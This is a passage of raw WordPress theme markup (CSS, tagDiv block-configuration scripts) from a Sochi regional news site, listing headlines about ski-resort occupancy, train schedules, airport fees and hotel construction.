><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-70775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2389";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="478";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg 